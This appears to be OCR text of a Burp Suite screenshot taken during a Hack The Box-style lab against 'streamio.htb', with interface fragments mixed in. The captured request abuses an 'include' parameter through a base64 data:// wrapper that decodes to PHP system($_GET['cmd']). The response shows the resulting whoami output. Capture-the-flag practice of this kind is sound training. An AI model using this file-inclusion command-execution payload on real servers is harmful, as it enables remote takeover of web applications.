 1 2 3 4 2 10.10.16.14 2:24 Bur... Ad... kali... kali... htb_... Net
Burp Suite Community Edition v2023.9.1 - Temporary Project
Hack Th
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
burp
1 × +
Kali Linux
Send Cancel < > Target: https://streamio.htb HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php&cmd=whoami HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=2kje6no43lj41597hihvf3tkhk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 61
16
17 include=data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7
Response
Pretty Raw Hex Render \n
11143 <input type="hidden" name="staff_id" value="31">
11144 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11145 </form>
11146 </div>
11147 </div>
11148 </div>
11149 <br>
<hr>
<br>
11150 <h1>
User managment
</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 streamio\yoshihide
11168 </div>
11169 </center>
11170 </body>
11171 </html>
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 9
CBpbmNsdWRlcyIp
8L2Rpdj4NCgk8L2R
cXVlcnksIGFycmF5K
HV0IHR5cGU9Imhp
1RbJ3VzZXJfaWQnX
HV0IHR5cGU9Imhp
XRlIj4NCgkJCTwvZm
streamio.htb
Inspector
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
Search... 0 highlights
Search... 0 highlights
Activate Windows
Go to Settings to activate Windows.
Done 343,002 bytes | 5,640 millis